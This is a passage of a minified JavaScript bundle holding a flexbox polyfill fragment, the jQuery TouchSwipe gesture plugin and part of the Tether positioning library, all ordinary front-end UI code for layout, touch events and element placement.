Element,i=n&&u.getAttribute("data-style"),u=n&&u.currentStyle&&u.currentStyle["-js-display"],p.test(i)||h.test(u)),r=[],s=-1;a=t.childNodes[++s];){var a,l,c=3===a.nodeType&&!/^\s*$/.test(a.nodeValue);o&&c&&(l=a,(a=t.insertBefore(document.createElement("flex-item"),l)).appendChild(l)),a instanceof Element&&(c=f(a,e),o&&((l=a.style).display="inline-block",l.position="absolute",c.style=d(a).style,r.push(c)))}var u={element:t,children:r};return o&&(u.style=d(t).style,e.push(u)),u}e.exports=function(t){var e=[];return f(t,e),e};var d=t("../read"),p=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,h=/^(inline-)?flex$/i},{"../read":15}],17:[function(t,e){function a(t){return"string"==typeof t?t:Math.max(t,0)+"px"}e.exports=function(t){l(t);var e=t.element.style,n="inline"===t.mainAxis?["main","cross"]:["cross","main"];e.boxSizing="content-box",e.display="block",e.position="relative",e.width=a(t.flexStyle[n[0]]-t.flexStyle[n[0]+"InnerBefore"]-t.flexStyle[n[0]+"InnerAfter"]-t.flexStyle[n[0]+"BorderBefore"]-t.flexStyle[n[0]+"BorderAfter"]),e.height=a(t.flexStyle[n[1]]-t.flexStyle[n[1]+"InnerBefore"]-t.flexStyle[n[1]+"InnerAfter"]-t.flexStyle[n[1]+"BorderBefore"]-t.flexStyle[n[1]+"BorderAfter"]);for(var i,o=-1;i=t.children[++o];){var r=i.element.style,s="inline"===i.mainAxis?["main","cross"]:["cross","main"];r.boxSizing="content-box",r.display="block",r.position="absolute","auto"!==i.flexStyle[s[0]]&&(r.width=a(i.flexStyle[s[0]]-i.flexStyle[s[0]+"InnerBefore"]-i.flexStyle[s[0]+"InnerAfter"]-i.flexStyle[s[0]+"BorderBefore"]-i.flexStyle[s[0]+"BorderAfter"])),"auto"!==i.flexStyle[s[1]]&&(r.height=a(i.flexStyle[s[1]]-i.flexStyle[s[1]+"InnerBefore"]-i.flexStyle[s[1]+"InnerAfter"]-i.flexStyle[s[1]+"BorderBefore"]-i.flexStyle[s[1]+"BorderAfter"])),r.top=a(i.flexStyle[s[1]+"Start"]),r.left=a(i.flexStyle[s[0]+"Start"]),r.marginTop=a(i.flexStyle[s[1]+"Before"]),r.marginRight=a(i.flexStyle[s[0]+"After"]),r.marginBottom=a(i.flexStyle[s[1]+"After"]),r.marginLeft=a(i.flexStyle[s[0]+"Before"])}};var l=t("../flexbox")},{"../flexbox":7}],18:[function(t,e){e.exports=function(t){for(var e,n=-1;e=t[++n];)i(e)};var i=t("../write")},{"../write":17}]},{},[13])(13)},22:(t,e,n)=>{var i,o,r;r=function(at){"use strict";function i(t,s){function e(t){if(!(!0===X.data(jt+"_intouch")||0<at(t.target).closest(s.excludedElements,X).length)){var e=t.originalEvent||t;if(!e.pointerType||"mouse"!=e.pointerType||0!=s.fallbackToMouseEvents){var n,i=e.touches,o=i?i[0]:e;return G=Et,i?Z=i.length:!1!==s.preventDefaultEvents&&t.preventDefault(),Y=R=V=null,U=1,Q=q=$=z=W=0,(t={})[lt]=O(lt),t[ct]=O(ct),t[ut]=O(ut),t[ft]=O(ft),K=t,S(),T(0,o),!i||Z===s.fingers||s.fingers===St||m()?(tt=N(),2==Z&&(T(1,i[1]),$=q=P(J[0].start,J[1].start)),(s.swipeStatus||s.pinchStatus)&&(n=c(e,G))):n=!1,!1===n?(c(e,G=At),n):(s.hold&&(st=setTimeout(at.proxy(function(){X.trigger("hold",[e.target]),s.hold&&(n=s.hold.call(X,e,e.target))},this),s.longTapThreshold)),E(!0),null)}}}function n(t){var e,n,i,o,r=t.originalEvent||t;G===kt||G===At||C()||(e=k((n=r.touches)?n[0]:r),et=N(),n&&(Z=n.length),s.hold&&clearTimeout(st),G=Tt,2==Z&&(0==$?(T(1,n[1]),$=q=P(J[0].start,J[1].start)):(k(n[1]),q=P(J[0].end,J[1].end),J[0].end,J[1].end,Y=U<1?pt:dt),U=(q/$*1).toFixed(2),Q=Math.abs($-q)),Z===s.fingers||s.fingers===St||!n||m()?(V=j(e.start,e.end),function(t,e){if(!1!==s.preventDefaultEvents)if(s.allowPageScroll===ht)t.preventDefault();else{var n=s.allowPageScroll===mt;switch(e){case lt:(s.swipeLeft&&n||!n&&s.allowPageScroll!=xt)&&t.preventDefault();break;case ct:(s.swipeRight&&n||!n&&s.allowPageScroll!=xt)&&t.preventDefault();break;case ut:(s.swipeUp&&n||!n&&s.allowPageScroll!=_t)&&t.preventDefault();break;case ft:(s.swipeDown&&n||!n&&s.allowPageScroll!=_t)&&t.preventDefault()}}}(t,R=j(e.last,e.end)),i=e.start,o=e.end,W=Math.round(Math.sqrt(Math.pow(o.x-i.x,2)+Math.pow(o.y-i.y,2))),z=I(),n=W,(t=V)!=ht&&(n=Math.max(n,A(t)),K[t].distance=n),o=c(r,G),s.triggerOnTouchEnd&&!s.triggerOnTouchLeave||(i=!0,s.triggerOnTouchLeave&&(t={left:(n=(t=at(t=this)).offset()).left,right:n.left+t.outerWidth(),top:n.top,bottom:n.top+t.outerHeight()},e=e.end,t=t,i=e.x>t.left&&e.x<t.right&&e.y>t.top&&e.y<t.bottom),!s.triggerOnTouchEnd&&i?G=l(Tt):s.triggerOnTouchLeave&&!i&&(G=l(kt)),G!=At&&G!=kt||c(r,G))):c(r,G=At),!1===o&&c(r,G=At))}function i(t){var e,n=t.originalEvent||t,i=n.touches;if(i){if(i.length&&!C())return e=n,nt=N(),it=e.touches.length+1,!0;if(i.length&&C())return!0}return C()&&(Z=it),et=N(),z=I(),d()||!f()?c(n,G=At):s.triggerOnTouchEnd||!1===s.triggerOnTouchEnd&&G===Tt?(!1!==s.preventDefaultEvents&&!1!==t.cancelable&&t.preventDefault(),c(n,G=kt)):!s.triggerOnTouchEnd&&w()?u(n,G=kt,yt):G===Tt&&c(n,G=At),E(!1),null}function o(){q=$=tt=et=Z=0,S(),E(!(U=1))}function r(t){t=t.originalEvent||t;s.triggerOnTouchLeave&&c(t,G=l(kt))}function a(){X.off(L,e),X.off(H,o),X.off(B,n),X.off(F,i),M&&X.off(M,r),E(!1)}function l(t){var e=t,n=p(),i=f(),o=d();return!n||o?e=At:!i||t!=Tt||s.triggerOnTouchEnd&&!s.triggerOnTouchLeave?!i&&t==kt&&s.triggerOnTouchLeave&&(e=At):e=kt,e}function c(t,e){var n,i=t.touches;return(g()&&v()||v())&&(n=u(t,e,gt)),(h()&&m()||m())&&!1!==n&&(n=u(t,e,vt)),_()&&x()&&!1!==n?n=u(t,e,bt):z>s.longTapThreshold&&W<Ct&&s.longTap&&!1!==n?n=u(t,e,wt):1!==Z&&Ot||!(isNaN(W)||W<s.threshold)||!w()||!1===n||(n=u(t,e,yt)),e===At&&o(),e===kt&&(i&&i.length||o()),n}function u(t,e,n){var i;if(n==gt){if(X.trigger("swipeStatus",[e,V||null,W||0,z||0,Z,J,R]),s.swipeStatus&&!1===(i=s.swipeStatus.call(X,t,e,V||null,W||0,z||0,Z,J,R)))return!1;if(e==kt&&g()){if(clearTimeout(rt),clearTimeout(st),X.trigger("swipe",[V,W,z,Z,J,R]),s.swipe&&!1===(i=s.swipe.call(X,t,V,W,z,Z,J,R)))return!1;switch(V){case lt:X.trigger("swipeLeft",[V,W,z,Z,J,R]),s.swipeLeft&&(i=s.swipeLeft.call(X,t,V,W,z,Z,J,R));break;case ct:X.trigger("swipeRight",[V,W,z,Z,J,R]),s.swipeRight&&(i=s.swipeRight.call(X,t,V,W,z,Z,J,R));break;case ut:X.trigger("swipeUp",[V,W,z,Z,J,R]),s.swipeUp&&(i=s.swipeUp.call(X,t,V,W,z,Z,J,R));break;case ft:X.trigger("swipeDown",[V,W,z,Z,J,R]),s.swipeDown&&(i=s.swipeDown.call(X,t,V,W,z,Z,J,R))}}}if(n==vt){if(X.trigger("pinchStatus",[e,Y||null,Q||0,z||0,Z,U,J]),s.pinchStatus&&!1===(i=s.pinchStatus.call(X,t,e,Y||null,Q||0,z||0,Z,U,J)))return!1;if(e==kt&&h())switch(Y){case dt:X.trigger("pinchIn",[Y||null,Q||0,z||0,Z,U,J]),s.pinchIn&&(i=s.pinchIn.call(X,t,Y||null,Q||0,z||0,Z,U,J));break;case pt:X.trigger("pinchOut",[Y||null,Q||0,z||0,Z,U,J]),s.pinchOut&&(i=s.pinchOut.call(X,t,Y||null,Q||0,z||0,Z,U,J))}}return n==yt?e!==At&&e!==kt||(clearTimeout(rt),clearTimeout(st),x()&&!_()?(ot=N(),rt=setTimeout(at.proxy(function(){ot=null,X.trigger("tap",[t.target]),s.tap&&(i=s.tap.call(X,t,t.target))},this),s.doubleTapThreshold)):(ot=null,X.trigger("tap",[t.target]),s.tap&&(i=s.tap.call(X,t,t.target)))):n==bt?e!==At&&e!==kt||(clearTimeout(rt),clearTimeout(st),ot=null,X.trigger("doubletap",[t.target]),s.doubleTap&&(i=s.doubleTap.call(X,t,t.target))):n==wt&&(e!==At&&e!==kt||(clearTimeout(rt),ot=null,X.trigger("longtap",[t.target]),s.longTap&&(i=s.longTap.call(X,t,t.target)))),i}function f(){var t=!0;return t=null!==s.threshold?W>=s.threshold:t}function d(){var t=!1;return t=null!==s.cancelThreshold&&null!==V?A(V)-W>=s.cancelThreshold:t}function p(){return!s.maxTimeThreshold||!(z>=s.maxTimeThreshold)}function h(){var t=y(),e=b(),n=null===s.pinchThreshold||Q>=s.pinchThreshold;return t&&e&&n}function m(){return s.pinchStatus||s.pinchIn||s.pinchOut}function g(){var t=p(),e=f(),n=y(),i=b();return!d()&&i&&n&&e&&t}function v(){return s.swipe||s.swipeStatus||s.swipeLeft||s.swipeRight||s.swipeUp||s.swipeDown}function y(){return Z===s.fingers||s.fingers===St||!Ot}function b(){return 0!==J[0].end.x}function w(){return s.tap}function x(){return!!s.doubleTap}function _(){if(null==ot)return!1;var t=N();return x()&&t-ot<=s.doubleTapThreshold}function S(){it=nt=0}function C(){var t=!1;return t=nt&&N()-nt<=s.fingerReleaseThreshold?!0:t}function E(t){X&&(!0===t?(X.on(B,n),X.on(F,i),M&&X.on(M,r)):(X.off(B,n,!1),X.off(F,i,!1),M&&X.off(M,r,!1)),X.data(jt+"_intouch",!0===t))}function T(t,e){var n={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return n.start.x=n.last.x=n.end.x=e.pageX||e.clientX,n.start.y=n.last.y=n.end.y=e.pageY||e.clientY,J[t]=n}function k(t){var e=void 0!==t.identifier?t.identifier:0,n=J[e]||null;return(n=null===n?T(e,t):n).last.x=n.end.x,n.last.y=n.end.y,n.end.x=t.pageX||t.clientX,n.end.y=t.pageY||t.clientY,n}function A(t){return K[t]?K[t].distance:void 0}function O(t){return{direction:t,distance:0}}function I(){return et-tt}function P(t,e){var n=Math.abs(t.x-e.x),e=Math.abs(t.y-e.y);return Math.round(Math.sqrt(n*n+e*e))}function j(t,e){if(i=e,(n=t).x==i.x&&n.y==i.y)return ht;var n,i,i=(i=(n=t).x-e.x,n=e.y-t.y,i=Math.atan2(n,i),i=(i=Math.round(180*i/Math.PI))<0?360-Math.abs(i):i);return i<=45&&0<=i||i<=360&&315<=i?lt:135<=i&&i<=225?ct:45<i&&i<135?ft:ut}function N(){return(new Date).getTime()}var s=at.extend({},s),D=Ot||Pt||!s.fallbackToMouseEvents,L=D?Pt?It?"MSPointerDown":"pointerdown":"touchstart":"mousedown",B=D?Pt?It?"MSPointerMove":"pointermove":"touchmove":"mousemove",F=D?Pt?It?"MSPointerUp":"pointerup":"touchend":"mouseup",M=!D||Pt?"mouseleave":null,H=Pt?It?"MSPointerCancel":"pointercancel":"touchcancel",W=0,V=null,R=null,z=0,$=0,q=0,U=1,Q=0,Y=0,K=null,X=at(t),G="start",Z=0,J={},tt=0,et=0,nt=0,it=0,ot=0,rt=null,st=null;try{X.on(L,e),X.on(H,o)}catch(t){at.error("events not supported "+L+","+H+" on jQuery.swipe")}this.enable=function(){return this.disable(),X.on(L,e),X.on(H,o),X},this.disable=function(){return a(),X},this.destroy=function(){a(),X.data(jt,null),X=null},this.option=function(t,e){if("object"==typeof t)s=at.extend(s,t);else if(void 0!==s[t]){if(void 0===e)return s[t];s[t]=e}else{if(!t)return s;at.error("Option "+t+" does not exist on jQuery.swipe.options")}return null}}var lt="left",ct="right",ut="up",ft="down",dt="in",pt="out",ht="none",mt="auto",gt="swipe",vt="pinch",yt="tap",bt="doubletap",wt="longtap",xt="horizontal",_t="vertical",St="all",Ct=10,Et="start",Tt="move",kt="end",At="cancel",Ot="ontouchstart"in window,It=window.navigator.msPointerEnabled&&!window.PointerEvent&&!Ot,Pt=(window.PointerEvent||window.navigator.msPointerEnabled)&&!Ot,jt="TouchSwipe";at.fn.swipe=function(t){var e=at(this),n=e.data(jt);if(n&&"string"==typeof t){if(n[t])return n[t].apply(n,Array.prototype.slice.call(arguments,1));at.error("Method "+t+" does not exist on jQuery.swipe")}else if(n&&"object"==typeof t)n.option.apply(n,arguments);else if(!(n||"object"!=typeof t&&t))return function(n){return!n||void 0!==n.allowPageScroll||void 0===n.swipe&&void 0===n.swipeStatus||(n.allowPageScroll=ht),void 0!==n.click&&void 0===n.tap&&(n.tap=n.click),n=n||{},n=at.extend({},at.fn.swipe.defaults,n),this.each(function(){var t,e=at(this);(t=e.data(jt))||(t=new i(this,n),e.data(jt,t))})}.apply(this,arguments);return e},at.fn.swipe.version="1.6.18",at.fn.swipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0},at.fn.swipe.phases={PHASE_START:Et,PHASE_MOVE:Tt,PHASE_END:kt,PHASE_CANCEL:At},at.fn.swipe.directions={LEFT:lt,RIGHT:ct,UP:ut,DOWN:ft,IN:dt,OUT:pt},at.fn.swipe.pageScroll={NONE:ht,HORIZONTAL:xt,VERTICAL:_t,AUTO:mt},at.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:St}},n.amdO.jQuery?(i=[n(311)],void 0===(o="function"==typeof(o=r)?o.apply(e,i):o)||(t.exports=o)):r(t.exports?n(311):jQuery)},734:function(t,e,n){var i;void 0===(i="function"==typeof(i=function(){"use strict";var e=function(){function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1;i.configurable=!0;if("value"in i)i.writable=!0;Object.defineProperty(t,i.key,i)}}return function(t,e,n){if(e)i(t.prototype,e);if(n)i(t,n);return t}}();function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var w=undefined;if(typeof w==="undefined")w={modules:[]};function a(t){var e=getComputedStyle(t);var n=e.position;if(n==="fixed")return t;var i=t;while(i=i.parentNode){var o=undefined;try{o=getComputedStyle(i)}catch(t){}if(typeof o==="undefined"||o===null)return i;var r=o;var s=r.overflow;var a=r.overflowX;var l=r.overflowY;if(/(auto|scroll)/.test(s+l+a))if(n!=="absolute"||["relative","absolute","fixed"].indexOf(o.position)>=0)return i}return document.body}var r=function(){var t=0;return function(){return++t}}(),s={},l=function(t){var e=t._tetherZeroElement;if(typeof e==="undefined"){e=t.createElement("div");e.setAttribute("data-tether-id",r());C(e.style,{top:0,left:0,position:"absolute"});t.body.appendChild(e);t._tetherZeroElement=e}var n=e.getAttribute("data-tether-id");if(typeof s[n]==="undefined"){s[n]={};var i=e.getBoundingClientRect();for(var o in i)s[n][o]=i[o];T(function(){delete s[n]})}return s[n]};function _(t){var e=undefined;if(t===document){e=document;t=document.documentElement}else e=t.ownerDocument;var n=e.documentElement;var i={};var o=t.getBoundingClientRect();for(var r in o)i[r]=o[r];var s=l(e);i.top-=s.top;i.left-=s.left;if(typeof i.width==="undefined")i.width=document.body.scrollWidth-i.left-i.right;if(typeof i.height==="undefined")i.height=document.body.scrollHeight-i.top-i.bottom;i.top=i.top-n.clientTop;i.left=i.left-n.clientLeft;i.right=e.body.clientWidth-i.width-i.left;i.bottom=e.body.clientHeight-i.height-i.top;return i}function x(t){return t.offsetParent||document.documentElement}function S(){var t=document.createElement("div");t.style.width="100%";t.style.height="200px";var e=document.createElement("div");C(e.style,{position:"absolute",top:0,left:0,pointerEvents:"none",visibility:"hidden",width:"200px",height:"150px",overflow:"hidden"});e.appendChild(t);document.body.appendChild(e);var n=t.offsetWidth;e.style.overflow="scroll";var i=t.offsetWidth;if(n===i)i=e.clientWidth;document.body.removeChild(e);var o=n-i;return{width:o,height:o}}function C(){var n=arguments.length<=0||arguments[0]===undefined?{}:arguments[0];var t=[];Array.prototype.push.apply(t,arguments);t.slice(1).forEach(function(t){if(t)for(var e in t)if({}.hasOwnProperty.call(t,e))n[e]=t[e]});return n}function o(e,t){if(typeof e.classList!=="undefined")t.split(" ").forEach(function(t){if(t.trim())e.classList.remove(t)});else{var n=new RegExp("(^| )"+t.split(" ").join("|")+"( |$)","gi");var i=f(e).replace(n," ");d(e,i)}}function c(e,t){if(typeof e.classList!=="undefined")t.split(" ").forEach(function(t){if(t.trim())e.classList.add(t)});else{o(e,t);var n=f(e)+(" "+t);d(e,n)}}function u(t,e){if(typeof t.classList!=="undefined")return t.classList.contains(e);var n=f(t);return new RegExp("(^| )"+e+"( |$)","gi").test(n)}function f(t){if(t.className instanceof SVGAnimatedString)return t.className.baseVal;return t.className}function d(t,e){t.setAttribute("class",e)}function E(e,n,t){t.forEach(function(t){if(n.indexOf(t)===-1&&u(e,t))o(e,t)});n.forEach(function(t){if(!u(e,t))c(e,t)})}var n=[],T=function(t){n.push(t)},k=function(){var t=undefined;while(t=n.pop())t()},t=function(){function t(){i(this,t)}e(t,[{key:"on",value:function(t,e,n){var i=arguments.length<=3||arguments[3]===undefined?false:arguments[3];if(typeof this.bindings==="undefined")this.bindings={};if(typeof this.bindings[t]==="undefined")this.bindings[t]=[];this.bindings[t].push({handler:e,ctx:n,once:i})}},{key:"once",value:function(t,e,n){this.on(t,e,n,!0)}},{key:"off",value:function(t,e){if(typeof this.bindings!=="undefined"&&typeof this.bindings[t]!=="undefined")return;if(typeof e==="undefined")delete this.bindings[t];else{var n=0;while(n<this.bindings[t].length)if(this.bindings[t][n].handler===e)this.bindings[t].splice(n,1);else++n}}},{key:"trigger",value:function(t){if(typeof this.bindings!=="undefined"&&this.bindings[t]){var e=0;for(var n=arguments.length,i=Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];while(e<this.bindings[t].length){var r=this.bindings[t][e];var s=r.handler;var a=r.ctx;var l=r.once;var c=a;if(typeof c==="undefined")c=this;s.apply(c,i);if(l)this.bindings[t].splice(e,1);else++e}}}}]);return t}();w.Utils={getScrollParent:a,getBounds:_,getOffsetParent:x,extend:C,addClass:c,removeClass:o,hasClass:u,updateClasses:E,defer:T,flush:k,uniqueId:r,Evented:t,getScrollBarSize:S};var A=function(){function n(t,e){var n=[];var i=!0;var o=!1;var r=undefined;try{for(var s=t[Symbol.iterator](),a;!(i=(a=s.next()).done);i=!0){n.push(a.value);if(e&&n.length===e)break}}catch(t){o=!0;r=t}finally{try{if(!i&&s["return"])s["return"]()}finally{if(o)throw r}}return n}return function(t,e){if(Array.isArray(t))return t;else if(Symbol.iterator in Object(t))return n(t,e);else throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),e=function(){function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1;i.configurable=!0;if("value"in i)i.writable=!0;Object.defineProperty(t,i.key,i)}}return function(t,e,n){if(e)i(t.prototype,e);if(n)i(t,n);return t}}();function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}if(typeof w==="undefined")throw new Error("You must include the utils.js file before tether.js");var p=w.Utils,a=p.getScrollParent,_=p.getBounds,x=p.getOffsetParent,C=p.extend,c=p.addClass,o=p.removeClass,E=p.updateClasses,T=p.defer,k=p.flush,S=p.getScrollBarSize;function v(t,e){var n=arguments.length<=2||arguments[2]===undefined?1:arguments[2];return t+n>=e&&e>=t-n}var y=function(){if(typeof document==="undefined")return"";var t=document.createElement("div");var e=["transform","webkitTransform","OTransform","MozTransform","msTransform"];for(var n=0;n<e.length;++n){var i=e[n];if(t.style[i]!==undefined)return i}}(),h=[],m=function(){h.forEach(function(t){t.position(!1)});k()};function g(){if(typeof performance!=="undefined"&&typeof performance.now!=="undefined")return performance.now();return+new Date}(function(){var e=null;var n=null;var i=null;var o=function t(){if(typeof n!=="undefined"&&n>16){n=Math.min(n-16,250);i=setTimeout(t,250);return}if(typeof e!=="undefined"&&g()-e<10)return;if(typeof i!=="undefined"){clearTimeout(i);i=null}e=g();m();n=g()-e};if(typeof window!=="undefined")["resize","scroll","touchmove"].forEach(function(t){window.addEventListener(t,o)})})();var b={center:"center",left:"right",right:"left"},O={middle:"middle",top:"bottom",bottom:"top"},I={top:0,left:0,middle:"50%",center:"50%",bottom:"100%",right:"100%"},P=function(t,e){var n=t.left;var i=t.top;if(n==="auto")n=b[e.left];if(i==="auto")i=O[e.top];return{left:n,top:i}},j=function(t){var e=t.left;var n=t.top;if(typeof I[t.left]!=="undefined")e=I[t.left];if(typeof I[t.top]!=="undefined")n=I[t.top];return{left:e,top:n}};function N(){var i={top:0,left:0};for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];e.forEach(function(t){var e=t.top;var n=t.left;if(typeof e==="string")e=parseFloat(e,10);if(typeof n==="string")n=parseFloat(n,10);i.top+=e;i.left+=n});return i}function D(t,e){if(typeof t.left==="string"&&t.left.indexOf("%")!==-1)t.left=parseFloat(t.left,10)/100*e.width;if(typeof t.top==="string"&&t.top.indexOf("%")!==-1)t.top=parseFloat(t.top,10)/100*e.height;return t}var L=function(t){var e=t.split(" ");var n=A(e,2);var i=n[0];var o=n[1];return{top:i,left:o}},B=L,F=function(){function n(t){var e=this;i(this,n);this.position=this.position.bind(this);h.push(this);this.history=[];this.setOptions(t,!1);w.modules.forEach(function(t){if(typeof t.initialize!=="undefined")t.initialize.call(e)});this.position()}e(n,[{key:"getClass",value:function(){var t=arguments.length<=0||arguments[0]===undefined?"":arguments[0];var e=this.options.classes;if(typeof e!=="undefined"&&e[t])return this.options.classes[t];else if(this.options.classPrefix)return this.options.classPrefix+"-"+t;else return t}},{key:"setOptions",value:function(t){var e=this;var n=arguments.length<=1||arguments[1]===undefined?true:arguments[1];this.options=C({offset:"0 0",targetOffset:"0 0",targetAttachment:"auto auto",classPrefix:"tether"},t);var i=this.options;var o=i.element;var r=i.target;var s=i.targetModifier;this.element=o;this.target=r;this.targetModifier=s;if(this.target==="viewport"){this.target=document.body;this.targetModifier="visible"}else if(this.target==="scroll-handle"){this.target=document.body;this.targetModifier="scroll-handle"}["element","target"].forEach(function(t){if(typeof e[t]==="undefined")throw new Error("Tether Error: Both element and target must be defined");if(typeof e[t].jquery!=="undefined")e[t]=e[t][0];else if(typeof e[t]==="string")e[t]=document.querySelector(e[t])});c(this.element,this.getClass("element"));if(!(this.options.addTargetClasses===!1))c(this.target,this.getClass("target"));if(!this.options.attachment)throw new Error("Tether Error: You must provide an attachment");this.targetAttachment=B(this.options.targetAttachment);this.attachment=B(this.options.attachment);this.offset=L(this.options.offset);this.targetOffset=L(this.options.targetOffset);if(typeof this.scrollParent!=="undefined")this.disable();if(this.targetModifier==="scroll-handle")this.scrollParent=this.target;else this.scrollParent=a(this.target);if(!(this.options.enabled===!1))this.enable(n)}},{key:"getTargetBounds",value:function(){if(typeof this.targetModifier!=="undefined"){if(this.targetModifier==="visible")if(this.target===document.body)return{top:pageYOffset,left:pageXOffset,height:innerHeight,width:innerWidth};else{var t=_(this.target);var e={height:t.height,width:t.width,top:t.top,left:t.left};e.height=Math.min(e.height,t.height-(pageYOffset-t.top));e.height=Math.min(e.height,t.height-(t.top+t.height-(pageYOffset+innerHeight)));e.height=Math.min(innerHeight,e.height);e.height-=2;e.width=Math.min(e.width,t.width-(pageXOffset-t.left));e.width=Math.min(e.width,t.width-(t.left+t.width-(pageXOffset+innerWidth)));e.width=Math.min(innerWidth,e.width);e.width-=2;if(e.top<pageYOffset)e.top=pageYOffset;if(e.left<pageXOffset)e.left=pageXOffset;return e}else if(this.targetModifier==="scroll-handle"){var t=undefined;var n=this.target;if(n===document.body){n=document.documentElement;t={left:pageXOffset,top:pageYOffset,height:innerHeight,width:innerWidth}}else t=_(n);var i=getComputedStyle(n);var o=n.scrollWidth>n.clientWidth||[i.overflow,i.overflowX].indexOf("scroll")>=0||this.target!==document.body;var r=0;if(o)r=15;var s=t.height-parseFloat(i.borderTopWidth)-parseFloat(i.borderBottomWidth)-r;var e={width:15,height:s*.975*(s/n.scrollHeight),left:t.left+t.width-parseFloat(i.borderLeftWidth)-15};var a=0;if(s<408&&this.target===document.body)a=-11e-5*Math.pow(s,2)-.00727*s+22.58;if(this.target!==document.body)e.height=Math.max(e.height,24);var l=this.target.scrollTop/(n.scrollHeight-s);e.top=l*(s-e.height-a)+t.top+parseFloat(i.borderTopWidth);if(this.target===document.body)e.height=Math.max(e.height,24);return e}}else return _(this.target)}},{key:"clearCache",value:function(){this._cache={}}},{key:"cache",value:function(t,e){if(typeof this._cache==="undefined")this._cache={};if(typeof this._cache[t]==="undefined")this._cache[t]=e.call(this);return this._cache[t]}},{key:"enable",value:function(){var t=arguments.length<=0||arguments[0]===undefined?true:arguments[0];if(!(this.options.addTargetClasses===!1))c(this.target,this.getClass("enabled"));c(this.element,this.getClass("enabled"));this.enabled=!0;if(this.scrollParent!==document)this.scrollParent.addEventListener("scroll",this.position);if(t)this.position()}},{key:"disable",value:function(){o(this.target,this.getClass("enabled"));o(this.element,this.getClass("enabled"));this.enabled=!1;if(typeof this.scrollParent!=="undefined")this.scrollParent.removeEventListener("scroll",this.position)}},{key:"destroy",value:function(){var n=this;this.disable();h.forEach(function(t,e){if(t===n)h.splice(e,1)})}},{key:"updateAttachClasses",value:function(t,e){var n=this;t=t||this.attachment;e=e||this.targetAttachment;if(typeof this._addAttachClasses!=="undefined"&&this._addAttachClasses.length)this._addAttachClasses.splice(0,this._addAttachClasses.length);if(typeof this._addAttachClasses==="undefined")this._addAttachClasses=[];var i=this._addAttachClasses;if(t.top)i.push(this.getClass("element-attached")+"-"+t.top);if(t.left)i.push(this.getClass("element-attached")+"-"+t.left);if(e.top)i.push(this.getClass("target-attached")+"-"+e.top);if(e.left)i.push(this.getClass("target-attached")+"-"+e.left);var o=[];["left","top","bottom","right","middle","center"].forEach(function(t){o.push(n.getClass("element-attached")+"-"+t);o.push(n.getClass("target-attached")+"-"+t)});T(function(){if(!(typeof n._addAttachClasses!=="undefined"))return;E(n.element,n._addAttachClasses,o);if(!(n.options.addTargetClasses===!1))E(n.target,n._addAttachClasses,o);delete n._addAttachClasses})}},{key:"position",value:function(){var a=this;var t=arguments.length<=0||arguments[0]===undefined?true:arguments[0];if(!this.enabled)return;this.clearCache();var e=P(this.targetAttachment,this.attachment);this.updateAttachClasses(this.attachment,e);var n=this.cache("element-bounds",function(){return _(a.element)});var i=n.width;var o=n.height;if(i===0&&o===0&&typeof this.lastSize!=="undefined"){var r=this.lastSize;i=r.width;o=r.height}else this.lastSize={width:i,height:o};var s=this.cache("target-bounds",function(){return a.getTargetBounds()});var l=s;var c=D(j(this.attachment),{width:i,height:o});var u=D(j(e),l);var f=D(this.offset,{width:i,height:o});var d=D(this.targetOffset,l);c=N(c,f);u=N(u,d);var p=s.left+u.left-c.left;var h=s.top+u.top-c.top;for(var m=0;m<w.modules.length;++m){var g=w.modules[m];var v=g.position.call(this,{left:p,top:h,targetAttachment:e,targetPos:s,elementPos:n,offset:c,targetOffset:u,manualOffset:f,manualTargetOffset:d,scrollbarSize:b,attachment:this.attachment});if(v===!1)return!1;else if(typeof v==="undefined"||typeof v!=="object")continue;else{h=v.top;p=v.left}}var y={page:{top:h,left:p},viewport:{top:h-pageYOffset,bottom:pageYOffset-h-o+innerHeight,left:p-pageXOffset,right:pageXOffset-p-i+innerWidth}};var b=undefined;if(document.body.scrollWidth>window.innerWidth){b=this.cache("scrollbar-size",S);y.viewport.bottom-=b.height}if(document.body.scrollHeight>window.innerHeight){b=this.cache("scrollbar-size",S);y.viewport.right-=b.width}if(["","static"].indexOf(document.body.style.position)===-1||["","static"].indexOf(document.body.parentElement.style.position)===-1){y.page.bottom=document.body.scrollHeight-h-o;y.page.right=document.body.scrollWidth-p-i}if(typeof this.options.optimizations!=="undefined"&&this.options.optimizations.moveElement!==!1&&!(typeof this.targetModifier!=="undefined"))(function(){var t=a.cache("target-offsetparent",function(){return x(a.target)});var e=a.cache("target-offsetparent-bounds",function(){return _(t)});var n=getComputedStyle(t);var i=e;var o={};["Top","Left","Bottom","Right"].forEach(function(t){o[t.toLowerCase()]=parseFloat(n["border"+t+"Width"])});e.right=document.body.scrollWidth-e.left-i.width+o.right;e.bottom=document.body.scrollHeight-e.top-i.height+o.bottom;if(y.page.top>=e.top+o.top&&y.page.bottom>=e.bottom)if(y.page.left>=e.left+o.left&&y.page.right>=e.right){var r=t.scrollTop;var s=t.scrollLeft;y.offset={top:y.page.top-e.top+r-o.top,left:y.page.left-e.left+s-o.left}}})();this.move(y);this.history.unshift(y);if(this.history.length>3)this.history.pop();if(t)k();return!0}},{key:"move",value:function(e){var s=this;if(!(typeof this.element.parentNode!=="undefined"))return;var n={};for(var t in e){n[t]={};for(var i in e[t]){var o=!1;for(var r=0;r<this.history.length;++r){var 